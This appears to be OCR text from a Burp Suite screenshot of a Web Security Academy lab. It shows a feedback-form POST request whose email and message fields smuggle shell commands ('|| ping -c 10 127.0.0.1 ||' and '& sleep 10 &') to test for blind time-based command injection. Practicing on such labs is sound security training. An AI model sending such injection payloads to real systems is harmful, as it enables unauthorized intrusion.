 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7100270324539380e530c800160097.web-security-academy.net
3 Cookie: session=pqRlI9Vun9Y0HAVlHNtIqT2C0nSFwjxD
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin:
https://0a7100270324539380e530c800160097.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a7100270324539380e530c800160097.web-security-academy.net/feed
back
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 csrf=CrLl18kp1MdJmyq2btJXq4PfFN9MKtGi&name=test&email=
test%40attacker.com+||+ping+-c+10+127.0.0.1+||&subject=test&message=
test%26+sleep+10+%26
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Selection 27 (0x1b)
Selected text
+||+ping+-c+10+127.0.0.1+||
Decoded from: URL encoding
|| ping -c 10 127.0.0.1 ||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
114 bytes | 9,590 millis
Event log (2) All issues (146)
Memory: 247.3MB